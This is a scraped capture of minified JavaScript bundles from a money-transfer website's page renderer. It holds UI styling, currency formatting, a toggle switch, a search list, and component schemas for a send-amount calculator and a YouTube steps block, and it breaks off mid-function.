a=n(585608),o=n(489243),r=n(294362),i=n(606072),s={h1:{$nest:(0,a.Cl)((0,a.Cl)({},i.pL.smDown(i.Dk.mobileH1)),i.pL.mdUp(i.Dk.h1))},h2:(0,a.Cl)((0,a.Cl)({},i.Dk.mobileH2),{$nest:(0,a.Cl)((0,a.Cl)({},i.pL.smDown(i.Dk.mobileH2)),i.pL.mdUp(i.Dk.h2))}),h3:{$nest:(0,a.Cl)((0,a.Cl)({},i.pL.smDown(i.Dk.mobileH3)),i.pL.mdUp(i.Dk.h3))},h4:{$nest:(0,a.Cl)((0,a.Cl)({},i.pL.smDown(i.Dk.mobileH4)),i.pL.mdUp(i.Dk.h4))},h5:{$nest:(0,a.Cl)((0,a.Cl)({},i.pL.smDown(i.Dk.mobileH5)),i.pL.mdUp(i.Dk.h5))},h6:{$nest:(0,a.Cl)((0,a.Cl)({},i.pL.smDown(i.Dk.mobileH6)),i.pL.mdUp(i.Dk.h6))},finePrint:(0,a.Cl)((0,a.Cl)({},i.Hm.textDark1),{$nest:(0,a.Cl)((0,a.Cl)({},i.pL.smDown(i.vO.smMobile)),i.pL.mdUp(i.vO.sm))}),finePrintDark:(0,a.Cl)((0,a.Cl)({},i.Hm.textLight1),{$nest:(0,a.Cl)((0,a.Cl)({},i.pL.smDown(i.vO.smMobile)),i.pL.mdUp(i.vO.sm))})},l={h1:(0,a.Cl)((0,a.Cl)({},i.YU.normal),s.h1),h2:(0,a.Cl)((0,a.Cl)({},i.YU.normal),s.h2),h3:(0,a.Cl)((0,a.Cl)({},i.YU.normal),s.h3),h4:(0,a.Cl)((0,a.Cl)({},i.YU.normal),s.h4),h5:(0,a.Cl)((0,a.Cl)({},i.YU.normal),s.h5),h6:(0,a.Cl)((0,a.Cl)({},i.YU.normal),s.h6)},c=function(e,t){return(0,a.Cl)((0,a.Cl)({},e),{$nest:{"&:visited":e,"&:hover, &:active, &:focus":t}})},u={secondary:c(i.WZ.linkSecondary,i.WZ.linkSecondaryHover),subtle:(0,a.Cl)((0,a.Cl)({},c(i.WZ.linkSubtle,i.WZ.linkSubtleHover)),i.zQ.underline),linkContainer:{$nest:{"& a":c(i.WZ.linkSecondary,i.WZ.linkSecondaryHover)}},hoverUnderline:{$nest:{"&:link":i.zQ.noUnderline,"&:hover, &:focus":i.zQ.underline}}},d=function(e,t){return(0,r.X$)(i.P3.default,(0,a.Cl)((0,a.Cl)((0,a.Cl)((0,a.Cl)((0,a.Cl)((0,a.Cl)((0,a.Cl)({border:"none"},i.HT.default),i.NP.inlineBlock),i.vO.display2),i.Hm.textLight1),i.AM.base),e),{$nest:{"&:active, &:focus, &:hover":(0,a.Cl)((0,a.Cl)((0,a.Cl)({},i.Hm.textLight1),t),i.zQ.noUnderline)}}))},m={base:(0,a.Cl)((0,a.Cl)((0,a.Cl)((0,a.Cl)((0,a.Cl)((0,a.Cl)({},(0,i.eV)("sm","vertical")),(0,i.eV)("md","horizontal")),i.Bq.center),{border:"none",borderRadius:"5px"}),i.AM.base),{cursor:"pointer"}),successLinkAsBtn:(0,a.Cl)((0,a.Cl)((0,a.Cl)({},i.Uh.btnSuccess),i.Hm.textLight1),{$nest:{"& a":(0,a.Cl)((0,a.Cl)({},i.Hm.textLight1),{textDecoration:"none"}),"&:active, &:focus, &:hover":(0,a.Cl)({},i.Uh.btnSuccessHover)}}),defaultBtn:d(i.Uh.btnSuccess,i.Uh.btnSuccessHover),secondaryBtn:d(i.Uh.btnSecondary,i.Uh.btnSecondaryHover),accessibleBtn:(0,r.X$)(i.P3.defaultNoRounding,(0,a.Cl)((0,a.Cl)((0,a.Cl)((0,a.Cl)((0,a.Cl)((0,a.Cl)((0,a.Cl)({border:"1px solid rgba(0, 0, 0, 1)",borderRadius:40,boxShadow:"0px 4px 4px rgba(0, 0, 0, 0.1);"},i.HT.default),(0,i.Lc)("md","top")),i.NP.inlineBlock),i.vO.display2),i.Hm.textLight1),i.AM.base),{backgroundColor:"#c7f0f4",color:o.colorBlack})),btnAsLink:(0,a.Cl)((0,a.Cl)((0,a.Cl)((0,a.Cl)({},(0,i.eV)("none")),{outline:"none",backgroundColor:"transparent",color:o.colorBrandBlue12}),i.YU.normal),{$nest:{"&:hover":{color:o.colorBrandBlue7,textDecoration:"underline"},"&:focus":{textDecoration:"underline",outline:"none"}}})},p={fullWidthFixed:{borderCollapse:"collapse",width:"100%",tableLayout:"fixed"}}},851264:(e,t,n)=>{n.d(t,{$g:()=>i,V0:()=>l,ZV:()=>s});var a=n(751279),o=new Map,r=function(e,t,n,a){var r="".concat(e.language,"-").concat(e.country),i="".concat(r,"-").concat(t,"-").concat(n,"-").concat(a);if(o.has(i))return o.get(i);var s=null;try{s=new Intl.NumberFormat(r,{style:a,currency:t,minimumFractionDigits:n,maximumFractionDigits:n}),o.set(i,s)}catch(e){s={format:function(e){return e.toFixed(n)}},o.set(i,s)}return s},i=function(e,t,n,a){var o=r(e,t,a,"currency");return e.language.startsWith("bn")?c(o.format(Number(n))):o.format(Number(n))},s=function(e,t,n,a){var o=r(e,t,a);return e.language.startsWith("bn")?c(o.format(Number(n))):o.format(Number(n))},l=function(e,t,n,r){if("en-us"===(0,a.a)(e))return"".concat(s(e,t,Number(n),2)," ").concat(t);var i=function(e,t,n,a,r){var i="".concat(e.language,"-").concat(e.country),s="".concat(i,"-").concat(t,"-").concat(n,"-").concat(a,"-").concat(r);if(o.has(s))return o.get(s);var l=null;try{l=new Intl.NumberFormat(i,{style:r,currency:t,currencyDisplay:n,minimumFractionDigits:a,maximumFractionDigits:a}),o.set(s,l)}catch(e){l={format:function(e){return e.toFixed(a)}},o.set(s,l)}return l}(e,t,"code",r,"currency");return e.language.startsWith("bn")?c(i.format(Number(n))):i.format(Number(n))};function c(e){var t={"০":"0","১":"1","২":"2","৩":"3","৪":"4","৫":"5","৬":"6","৭":"7","৮":"8","৯":"9"};return e.replace(/[০১২৩৪৫৬৭৮৯]/g,(function(e){return t[e]}))}},421254:(e,t,n)=>{n.d(t,{b:()=>o});var a=n(573638),o=function(e){if(!e.catalog.currentCorridorMetadata||!e.catalog.currentCorridorMetadata.orderedCrosses||0===e.catalog.currentCorridorMetadata.orderedCrosses.length||!e.destinations)return null;var t=e.catalog.currentCorridorMetadata.orderedCrosses[0].target,n=e.destinations[t];if(!n||0===n.length)return null;var o=n.filter((function(e){return e.logoUrl}));return(0,a.jw)(o,(function(e){return e.institutionCode||""})).map((function(e){return{imageUrl:e.logoUrl||"",imageAlt:e.name}}))}},83980:e=>{e.exports="[data-uri]"},589e3:e=>{e.exports="[data-uri]"},792571:e=>{e.exports="[data-uri]"},959928:e=>{e.exports="[data-uri]"},147689:e=>{e.exports="[data-uri]"},299212:e=>{e.exports="[data-uri]"},98478:(e,t,n)=>{n.d(t,{A:()=>c});var a=n(514041);function o(){return o=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var a in n)Object.prototype.hasOwnProperty.call(n,a)&&(e[a]=n[a])}return e},o.apply(this,arguments)}var r=a.createElement("svg",{viewBox:"-2 -5 14 20",height:"100%",width:"100%",style:{position:"absolute",top:0}},a.createElement("path",{d:"M9.9 2.12L7.78 0 4.95 2.828 2.12 0 0 2.12l2.83 2.83L0 7.776 2.123 9.9 4.95 7.07 7.78 9.9 9.9 7.776 7.072 4.95 9.9 2.12",fill:"#fff",fillRule:"evenodd"})),i=a.createElement("svg",{height:"100%",width:"100%",viewBox:"-2 -5 17 21",style:{position:"absolute",top:0}},a.createElement("path",{d:"M11.264 0L5.26 6.004 2.103 2.847 0 4.95l5.26 5.26 8.108-8.107L11.264 0",fill:"#fff",fillRule:"evenodd"}));function s(e){if(7===e.length)return e;for(var t="#",n=1;n<4;n+=1)t+=e[n]+e[n];return t}function l(e,t,n,a,o){return function(e,t,n,a,o){var r=(e-n)/(t-n);if(0===r)return a;if(1===r)return o;for(var i="#",s=1;s<6;s+=2){var l=parseInt(a.substr(s,2),16),c=parseInt(o.substr(s,2),16),u=Math.round((1-r)*l+r*c).toString(16);1===u.length&&(u="0"+u),i+=u}return i}(e,t,n,s(a),s(o))}var c=function(e){function t(t){e.call(this,t);var n=t.height,a=t.width,o=t.checked;this.t=t.handleDiameter||n-2,this.i=Math.max(a-n,a-(n+this.t)/2),this.o=Math.max(0,(n-this.t)/2),this.state={h:o?this.i:this.o},this.l=0,this.u=0,this.p=this.p.bind(this),this.v=this.v.bind(this),this.g=this.g.bind(this),this.k=this.k.bind(this),this.m=this.m.bind(this),this.M=this.M.bind(this),this.T=this.T.bind(this),this.$=this.$.bind(this),this.C=this.C.bind(this),this.D=this.D.bind(this),this.O=this.O.bind(this),this.S=this.S.bind(this)}return e&&(t.__proto__=e),(t.prototype=Object.create(e&&e.prototype)).constructor=t,t.prototype.componentDidMount=function(){this.W=!0},t.prototype.componentDidUpdate=function(e){e.checked!==this.props.checked&&this.setState({h:this.props.checked?this.i:this.o})},t.prototype.componentWillUnmount=function(){this.W=!1},t.prototype.I=function(e){this.H.focus(),this.setState({R:e,j:!0,B:Date.now()})},t.prototype.L=function(e){var t=this.state,n=t.R,a=t.h,o=(this.props.checked?this.i:this.o)+e-n;t.N||e===n||this.setState({N:!0});var r=Math.min(this.i,Math.max(this.o,o));r!==a&&this.setState({h:r})},t.prototype.U=function(e){var t=this.state,n=t.h,a=t.N,o=t.B,r=this.props.checked,i=(this.i+this.o)/2;this.setState({h:this.props.checked?this.i:this.o});var s=Date.now()-o;(!a||s<250||r&&n<=i||!r&&n>=i)&&this.A(e),this.W&&this.setState({N:!1,j:!1}),this.l=Date.now()},t.prototype.p=function(e){e.preventDefault(),"number"==typeof e.button&&0!==e.button||(this.I(e.clientX),window.addEventListener("mousemove",this.v),window.addEventListener("mouseup",this.g))},t.prototype.v=function(e){e.preventDefault(),this.L(e.clientX)},t.prototype.g=function(e){this.U(e),window.removeEventListener("mousemove",this.v),window.removeEventListener("mouseup",this.g)},t.prototype.k=function(e){this.X=null,this.I(e.touches[0].clientX)},t.prototype.m=function(e){this.L(e.touches[0].clientX)},t.prototype.M=function(e){e.preventDefault(),this.U(e)},t.prototype.$=function(e){Date.now()-this.l>50&&(this.A(e),Date.now()-this.u>50&&this.W&&this.setState({j:!1}))},t.prototype.C=function(){this.u=Date.now()},t.prototype.D=function(){this.setState({j:!0})},t.prototype.O=function(){this.setState({j:!1})},t.prototype.S=function(e){this.H=e},t.prototype.T=function(e){e.preventDefault(),this.H.focus(),this.A(e),this.W&&this.setState({j:!1})},t.prototype.A=function(e){var t=this.props;(0,t.onChange)(!t.checked,e,t.id)},t.prototype.render=function(){var e=this.props,t=e.checked,n=e.disabled,r=e.className,i=e.offColor,s=e.onColor,c=e.offHandleColor,u=e.onHandleColor,d=e.checkedIcon,m=e.uncheckedIcon,p=e.checkedHandleIcon,g=e.uncheckedHandleIcon,h=e.boxShadow,f=e.activeBoxShadow,v=e.height,y=e.width,C=e.borderRadius,E=function(e,t){var n={};for(var a in e)Object.prototype.hasOwnProperty.call(e,a)&&-1===t.indexOf(a)&&(n[a]=e[a]);return n}(e,["checked","disabled","className","offColor","onColor","offHandleColor","onHandleColor","checkedIcon","uncheckedIcon","checkedHandleIcon","uncheckedHandleIcon","boxShadow","activeBoxShadow","height","width","borderRadius","handleDiameter"]),A=this.state,I=A.h,T=A.N,N=A.j,b={position:"relative",display:"inline-block",textAlign:"left",opacity:n?.5:1,direction:"ltr",borderRadius:v/2,WebkitTransition:"opacity 0.25s",MozTransition:"opacity 0.25s",transition:"opacity 0.25s",touchAction:"none",WebkitTapHighlightColor:"rgba(0, 0, 0, 0)",WebkitUserSelect:"none",MozUserSelect:"none",msUserSelect:"none",userSelect:"none"},M={height:v,width:y,margin:Math.max(0,(this.t-v)/2),position:"relative",background:l(I,this.i,this.o,i,s),borderRadius:"number"==typeof C?C:v/2,cursor:n?"default":"pointer",WebkitTransition:T?null:"background 0.25s",MozTransition:T?null:"background 0.25s",transition:T?null:"background 0.25s"},L={height:v,width:Math.min(1.5*v,y-(this.t+v)/2+1),position:"relative",opacity:(I-this.o)/(this.i-this.o),pointerEvents:"none",WebkitTransition:T?null:"opacity 0.25s",MozTransition:T?null:"opacity 0.25s",transition:T?null:"opacity 0.25s"},D={height:v,width:Math.min(1.5*v,y-(this.t+v)/2+1),position:"absolute",opacity:1-(I-this.o)/(this.i-this.o),right:0,top:0,pointerEvents:"none",WebkitTransition:T?null:"opacity 0.25s",MozTransition:T?null:"opacity 0.25s",transition:T?null:"opacity 0.25s"},x={height:this.t,width:this.t,background:l(I,this.i,this.o,c,u),display:"inline-block",cursor:n?"default":"pointer",borderRadius:"number"==typeof C?C-1:"50%",position:"absolute",transform:"translateX("+I+"px)",top:Math.max(0,(v-this.t)/2),outline:0,boxShadow:N?f:h,border:0,WebkitTransition:T?null:"background-color 0.25s, transform 0.25s, box-shadow 0.15s",MozTransition:T?null:"background-color 0.25s, transform 0.25s, box-shadow 0.15s",transition:T?null:"background-color 0.25s, transform 0.25s, box-shadow 0.15s"},O={height:this.t,width:this.t,opacity:Math.max(2*(1-(I-this.o)/(this.i-this.o)-.5),0),position:"absolute",left:0,top:0,pointerEvents:"none",WebkitTransition:T?null:"opacity 0.25s",MozTransition:T?null:"opacity 0.25s",transition:T?null:"opacity 0.25s"},S={height:this.t,width:this.t,opacity:Math.max(2*((I-this.o)/(this.i-this.o)-.5),0),position:"absolute",left:0,top:0,pointerEvents:"none",WebkitTransition:T?null:"opacity 0.25s",MozTransition:T?null:"opacity 0.25s",transition:T?null:"opacity 0.25s"};return a.createElement("div",{className:r,style:b},a.createElement("div",{className:"react-switch-bg",style:M,onClick:n?null:this.T,onMouseDown:function(e){return e.preventDefault()}},d&&a.createElement("div",{style:L},d),m&&a.createElement("div",{style:D},m)),a.createElement("div",{className:"react-switch-handle",style:x,onClick:function(e){return e.preventDefault()},onMouseDown:n?null:this.p,onTouchStart:n?null:this.k,onTouchMove:n?null:this.m,onTouchEnd:n?null:this.M,onTouchCancel:n?null:this.O},g&&a.createElement("div",{style:O},g),p&&a.createElement("div",{style:S},p)),a.createElement("input",o({},{type:"checkbox",role:"switch","aria-checked":t,checked:t,disabled:n,style:{border:0,clip:"rect(0 0 0 0)",height:1,margin:-1,overflow:"hidden",padding:0,position:"absolute",width:1}},E,{ref:this.S,onFocus:this.D,onBlur:this.O,onKeyUp:this.C,onChange:this.$})))},t}(a.Component);c.defaultProps={disabled:!1,offColor:"#888",onColor:"#080",offHandleColor:"#fff",onHandleColor:"#fff",uncheckedIcon:r,checkedIcon:i,boxShadow:null,activeBoxShadow:"0 0 2px 3px #3bf",height:28,width:56}},631675:e=>{e.exports=JSON.parse('{"PROD_IFRAME_FILE":"gtm-frame-v5.1.1-3cec5354.html"}')}}]);
//# sourceMappingURL=caribou-renderer-client-0.1.1-bc823819b4535a07a7d3.js.map

--- FILE ---
content_type: application/javascript
request_url: https://media.remitly.io/caribou-renderer-client-0.1.1-f36c997d70a44733cf23.js
body_size: 1204
content:
"use strict";(self.caribouJsonp=self.caribouJsonp||[]).push([[9436],{959436:(e,t,i)=>{i.r(t),i.d(t,{UniversalCalculator:()=>d});var o=i(333237),a=i(54943),s=i(357431),r=i(634466),n=i(129677),l=i(585608),p=i(514041),c=i(317468);const h=function(e){return p.createElement(c.A,(0,l.Cl)({},e))};var d={metadata:{name:"Universal Calculator",id:"UniversalCalculator",description:"Remitly Universal LP Calculator",desktopURL:"https://cdn.remitly.com/images/v1/img/calculator_screenshot_lg_wed_apr.l5MKAt302gLBVZoN.png",mobileURL:"https://cdn.remitly.com/images/v1/img/calculator_screenshot_sm_wed_apr.Sbq6OcpqfIrEN9XQ.png",category:o._w.UNIVERSAL,testInstance:null,isUniversal:!0,isHydratable:!0},schema:{id:"UniversalCalculator/v1",$schema:"http://json-schema.org/schema#",type:"object",properties:{placement:{type:a.A.Select,options:[{key:"Hero",value:s.A.HERO},{key:"Component",value:s.A.COMPONENT}],isConfig:!0},theme:{type:a.A.Select,options:r.A,isConfig:!0},ribbonText:{type:a.A.ShortText,isUniversal:!0},hideRibbon:{type:a.A.Checkbox,isConfig:!0},sendAmount:{type:a.A.ShortText,isUniversal:!0},hideFlags:{type:a.A.Checkbox,isConfig:!0},hideDisclaimer:{type:a.A.Checkbox,isConfig:!0},header:{type:a.A.ShortText,isUniversal:!0},subheader:{type:a.A.LongText,isUniversal:!0},headerCtaText:{type:a.A.ShortText,isUniversal:!0},hideHeaderCta:{type:a.A.Checkbox,isConfig:!0},calcCtaText:{type:a.A.ShortText,isUniversal:!0},whatsappCtaButtonType:{type:a.A.Select,isConfig:!0,description:"Note: Only available for specific corridors right now. Type of the whatsapp CTA. If none selected, no button is shown.",options:[{key:"Primary",value:n.B.PRIMARY},{key:"Secondary",value:n.B.SECONDARY}]},whatsappPhoneNumber:{type:a.A.Select,isConfig:!0,options:[{key:"Prod",value:"12178020009"},{key:"PreProd",value:"12178020008"}],description:"If you're showing the whatsapp button, you MUST choose one of these."},addCalculatorFieldsToWhatsappMessage:{type:a.A.Checkbox,isConfig:!0,description:"Adds calculator information to the initial whatsapp message. For example: OFF: 'Hello Remitly!', ON: 'Hello Remitly! Send 100 USD from USA to PHL' "},whatsappCtaText:{type:a.A.ShortText,isUniversal:!0},initialWhatsappMessage:{type:a.A.ShortText,isUniversal:!0,description:"Message that gets pre-filled for the user when starting a conversation. It can include the values from the calculator."},enablePromoToggle:{type:a.A.Checkbox,isConfig:!0},enablePopularAmounts:{type:a.A.Checkbox,isConfig:!0},customPopularAmounts:{type:a.A.ShortText,description:"Comma separated number values"},desktopImage:{type:a.A.MediaUrl,description:"240px width desktop image (always aligned to the right of the screen)",isUniversal:!0},desktopImageAltText:{type:a.A.ShortText,isUniversal:!0},mobileImage:{type:a.A.MediaUrl,isUniversal:!0},mobileImageAltText:{type:a.A.ShortText,isUniversal:!0},showAppStoreButton:{type:a.A.Checkbox,isConfig:!0},showDestinations:{type:a.A.Checkbox,isConfig:!0},customDestinations:{type:a.A.List,listType:{imageAlt:{type:a.A.ShortText,isUniversal:!0},imageUrl:{type:a.A.MediaUrl,isUniversal:!0}},isUniversal:!0}},additionalProperties:!1,required:["placement","theme","header"]},reactComponent:h}}}]);
//# sourceMappingURL=caribou-renderer-client-0.1.1-f36c997d70a44733cf23.js.map

--- FILE ---
content_type: application/javascript
request_url: https://media.remitly.io/caribou-renderer-client-0.1.1-e185f5d5fde07fd0e365.js
body_size: 711
content:
"use strict";(self.caribouJsonp=self.caribouJsonp||[]).push([[8615],{898615:(e,t,o)=>{o.r(t),o.d(t,{YouTubeVideoStepsBrandV1:()=>a});var i=o(333237),r=o(54943),s=o(357431),p=o(634466),d=o(809378),a={metadata:{name:"YouTube VideoSteps BrandV1",id:"YouTubeVideoStepsBrandV1",description:"YouTube Video BrandV1 Component with ordered list.",desktopURL:"https://cdn.remitly.com/images/v1/img/yt_video_steps_brand_v1_tue_jul_.TxJcJmK3R0qviSU1.png",mobileURL:"https://cdn.remitly.com/images/v1/img/yt_video_steps_brand_v1_mobile_t.zPNWX5p15MIULc3l.png",category:i._w.MARKETING,testInstance:"c1d2f290-a33f-487e-af5b-28b42e706675",isHydratable:!0},schema:{id:"YouTubeVideoStepsBrandV1/v1",$schema:"http://json-schema.org/schema#",type:"object",properties:{placement:{type:r.A.Select,options:[{key:"Hero",value:s.A.HERO},{key:"Component",value:s.A.COMPONENT}]},theme:{type:r.A.Select,options:p.A},header:{type:r.A.ShortText},steps:{type:r.A.List,listType:{instruction:{type:r.A.ShortText}}},embedId:{type:r.A.ShortText,description:'Note: YouTube is the only accepted video format. Paste your video ID above. If the video URL is https://www.youtube.com/watch?v=Gmo6pfgrD0M then "Gmo6pfgrD0M" is the video ID.'},imageUrl:{type:r.A.MediaUrl,description:"Note: When you provide image url, YouTube video player will be overwritten"},imageAlt:{type:r.A.ShortText}},additionalProperties:!0,required:["header","embedId","steps"]},reactComponent:d.A}}}]);
//# sourceMappingURL=caribou-renderer-client-0.1.1-e185f5d5fde07fd0e365.js.map

--- FILE ---
content_type: application/javascript
request_url: https://media.remitly.io/caribou-renderer-client-0.1.1-cdd8b48cbcb9ebfb2f45.js
body_size: 6737
content:
"use strict";(self.caribouJsonp=self.caribouJsonp||[]).push([[8974],{295501:(t,e,o)=>{o.d(e,{W:()=>s});var s=function(t){return{styleSheet:t.styleSheet,context:t.context,locale:t.locale,componentName:t.componentName,componentInstanceId:t.componentInstanceId}}},697195:(t,e,o)=>{o.d(e,{A:()=>m});var s=o(585608),r=o(514041),n=o(295501),i=o(266892),a=o(489243),u=o(736365),l=o(294362),c=o(256257),h=o(606072),p=o(235167),d=o(475331),C=(0,d.Sq)(u.A);const y=function(t){function e(e){var o=t.call(this,e)||this;return o.handleClick=function(t){o.props.onSelect(t)},o.handleMouseMove=function(){o.state.focusFollowsMouse||o.setState({focusFollowsMouse:!0})},o.handleMouseDown=function(t){o.focus(t)},o.handleMouseEnter=function(t){o.state.focusFollowsMouse&&o.focus(t)},o.state={focusFollowsMouse:!0},o}return(0,s.C6)(e,t),e.prototype.render=function(){var t=this,o=e,s=(0,p.G)(this.props.context,"components.common.TypeToFindResults",o.defineStyles.bind(o,this.props.styleSheet));this.props.styleSheet.forceRenderStyles();var n=(0,d.qt)(C,this.props.locale);return r.createElement("ul",{ref:function(e){t.ul=e},className:(0,l.Ly)(s.resultsList,this.props.scrollable&&s.scrollBox,this.props.resultsListClassName),onMouseMove:this.handleMouseMove},!this.props.searchTerm&&this.props.topOptions&&0!==this.props.topOptions.length&&r.createElement(r.Fragment,null,this.renderResults(this.props.topOptions,s,this.props.optionStyles),r.createElement("li",null,r.createElement("hr",{className:s.resultsDivider}))),this.renderResults(this.getResults(),s,this.props.optionStyles),0===this.getResults().length&&r.createElement("li",{className:(0,l.Ly)(s.result,s.empty)},n("No results found")))},e.prototype.componentDidMount=function(){this.focusCurrentElement()},e.prototype.focusNext=function(){var t=(0,s.fX)((0,s.fX)([],(0,s.zs)(this.props.topOptions||[]),!1),(0,s.zs)(this.getResults()),!1);if(this.props.focusedOption){var e=t.indexOf(this.props.focusedOption);e<t.length-1&&this.focus(t[e+1])}else this.focus(t[0])},e.prototype.focusPrev=function(){var t=(0,s.fX)((0,s.fX)([],(0,s.zs)(this.props.topOptions||[]),!1),(0,s.zs)(this.getResults()),!1);if(this.props.focusedOption){var e=t.indexOf(this.props.focusedOption);e>0&&this.focus(t[e-1])}else this.focus(t[0])},e.prototype.renderResults=function(t,e,o){var n=this;return t.map((function(t,i){var a=[e.result,null==o?void 0:o.result];return n.isSelected(t)&&a.push(e.selected,null==o?void 0:o.selected),n.isFocused(t)&&a.push(e.focused,null==o?void 0:o.focused),r.createElement("li",{tabIndex:-1,key:i,onMouseUp:function(){return n.handleClick(t)},onMouseDown:function(){return n.handleMouseDown(t)},onMouseEnter:function(){return n.handleMouseEnter(t)},onBlur:function(){return n.props.onBlur(t)},className:l.Ly.apply(void 0,(0,s.fX)([],(0,s.zs)(a),!1))},n.props.renderOption(t,n.props))}))},e.prototype.isSelected=function(t){return this.props.selectedOption&&this.areOptionsEqual(this.props.selectedOption,t.value)},e.prototype.isFocused=function(t){return this.props.focusedOption&&this.props.focusedOption===t},e.prototype.areOptionsEqual=function(t,e){return this.props.optionEquals?this.props.optionEquals(t,e):t===e},e.prototype.focus=function(t){var e=this;this.setState({focusFollowsMouse:!1},(function(){return e.props.onFocus(t)}))},e.prototype.focusCurrentElement=function(){if(this.props.focusedOption){var t=this.getResults().indexOf(this.props.focusedOption);t>-1&&this.ul&&this.ul.children[t].focus()}},e.prototype.getResults=function(){var t=this,e=this.props.searchTerm.toLowerCase(),o=this.props.options;if(this.props.selectedOption){var s=this.props.options.filter((function(e){return t.props.selectedOption&&t.areOptionsEqual(e.value,t.props.selectedOption)}))[0];o=(0,c.oE)([s].concat(this.props.options.filter((function(e){return!t.props.selectedOption||!t.areOptionsEqual(e.value,t.props.selectedOption)}))))}return o.filter((function(t){var o=t.label.toLowerCase();return o.indexOf(e)>-1||i(o).indexOf(i(e))>-1}))},e.defineStyles=function(t){var e=t.style,o=e({backgroundColor:a.colorWhite,borderTop:"2px solid ".concat(a.colorBrandGray3),borderRadius:"0 0 4px 4px",maxHeight:"100%",width:"100%",boxShadow:"0 2px 8px 0 rgba(6, 25, 43, 0.15)",border:"none",listStyle:"none",padding:0,margin:0}),s=e(h.Lr.elasticOverflowY),r=e(h.vO.sm,{color:a.colorBrandBlue14,cursor:"pointer"}),n=e((0,h.Lc)("mdSm","right"),{height:21,width:"auto",verticalAlign:"text-top",boxShadow:"0 1px 2px 0 rgba(0,0,0,0.2)"}),i=e({backgroundColor:a.colorBrandGray2,borderLeftWidth:1,borderLeftStyle:"solid",borderLeftColor:"white",borderRightWidth:1,borderRightStyle:"solid",borderRightColor:"white"}),u=e(h.Hm.textLight1,{backgroundColor:a.colorBrandIndigo4,borderLeftWidth:1,borderLeftStyle:"solid",borderLeftColor:"white",borderRightWidth:1,borderRightStyle:"solid",borderRightColor:"white",$nest:{"& .coming-soon":{backgroundColor:"rgba(255, 255, 255, 0.1)"}}}),l=e(h.Hm.textDark1,(0,h.eV)("sm","vertical"),(0,h.eV)("md","horizontal"));return{resultsDivider:e((0,h.Lc)("md","horizontal"),{borderColor:a.colorBrandGray3,borderBottom:0,borderStyle:"solid"}),resultsList:o,result:r,resultIcon:n,scrollBox:s,selected:i,focused:u,empty:l}},e}(r.Component);var g=o(480938),f=o(905281),M=o(682082);const I=function(t){function e(){var e=t.apply(this,(0,s.fX)([],(0,s.zs)(arguments),!1))||this;return e.onChange=function(t){e.props.onChange(t.target.value)},e.onClose=function(){e.props.onClose&&e.props.onClose()},e.onKeyDown=function(t){e.props.onKeyDown(t)&&t.preventDefault()},e}return(0,s.C6)(e,t),e.prototype.render=function(){var t=this,o=e,s=(0,p.G)(this.props.context,"components.common.TypeToFindSearchBox",o.defineStyles.bind(o,this.props.styleSheet));return r.createElement("div",{className:s.container},this.props.inputName&&r.createElement("label",{htmlFor:this.props.inputName,className:s.inputLabel},this.props.inputName),r.createElement("input",{ref:function(e){t.input=e},className:(0,l.Ly)(s.input,this.props.searchBoxStyle),value:this.props.searchTerm,placeholder:this.props.placeholder,onKeyDown:this.onKeyDown,onChange:this.onChange,onFocus:this.props.onFocus,onBlur:this.props.onBlur,id:this.props.inputName,name:this.props.inputName}),this.props.closeIcon&&r.createElement("span",{className:s.buttonContainer},r.createElement("img",{src:this.props.closeIcon,className:s.closeButton,alt:"Close",onClick:this.onClose})))},e.prototype.focus=function(){this.input&&this.input.focus()},e.prototype.blur=function(){this.input&&this.input.blur()},e.defineStyles=function(t){var e=t.style,o=e({borderRadius:"4px 4px 0 0",position:"relative"}),r=e((0,h.eV)("md","vertical"),h.vO.base,{width:"100%",boxShadow:"0 2px 8px 0 rgba(6, 25, 43, 0.15)",border:"none",borderRadius:"4px 4px 0 0",color:a.colorBrandBlue14,backgroundImage:"url(".concat(M,")"),backgroundRepeat:"no-repeat",backgroundSize:"".concat(g.COg,"px ").concat(g.COg,"px"),backgroundPosition:"".concat(g.COg,"px center"),paddingLeft:2*g.COg+g.Yzh,$nest:{"&::placeholder":(0,s.Cl)({},h.Hm.textDark1),"&:active, &:focus":{outline:"none"}}}),n=e({position:"absolute",right:0,top:0,height:"100%",display:"flex",flexDirection:"column",justifyContent:"center"}),i=e({padding:20,cursor:"pointer"});return{container:o,input:r,inputLabel:e((0,f.IY)()),buttonContainer:n,closeButton:i}},e}(r.Component);const m=function(t){function e(e){var o,s=t.call(this,e)||this;return s.updateSearch=function(t){s.setState({searchTerm:t})},s.handleKeyPress=function(t){switch(t.key){case"ArrowUp":return s.results&&(t.preventDefault(),s.results.focusPrev()),!0;case"ArrowDown":return s.results&&(t.preventDefault(),s.results.focusNext()),!0;case"Enter":return s.state.focused&&(t.preventDefault(),s.selectResult(s.state.focused)),!0;case"Escape":return s.props.onClose&&s.props.onClose(),!0;case"Tab":return s.results&&(t.preventDefault(),t.shiftKey?s.results.focusPrev():s.results.focusNext()),!0;default:return!1}},s.selectResult=function(t){s.props.onSelect&&s.props.onSelect(t),s.props.preventReorder||s.setState({selectedOption:t.value,focused:void 0})},s.focusResult=function(t){s.searchFocused=!1,s.setState({focused:t})},s.handleResultBlur=function(t){setTimeout((function(){t!==s.state.focused||s.searchFocused||(s.props.onClose&&s.props.onClose(),s.props.onBlur&&s.props.onBlur())}))},s.handleSearchBoxFocus=function(){s.searchFocused=!0,s.props.onFocus&&s.props.onFocus()},s.handleSearchBoxBlur=function(){s.searchFocused=!1},s.searchFocused=!1,s.state={searchTerm:"",selectedOption:e.selected,optionIndex:null!==(o=e.chunkSize)&&void 0!==o?o:0},s}return(0,s.C6)(e,t),e.prototype.componentDidMount=function(){var t=this;this.props.chunkSize&&setTimeout((function(){return t.addOptions()}),0)},e.prototype.render=function(){var t=this,e=this.props.chunkSize?this.props.options.slice(0,this.state.optionIndex):this.props.options;return 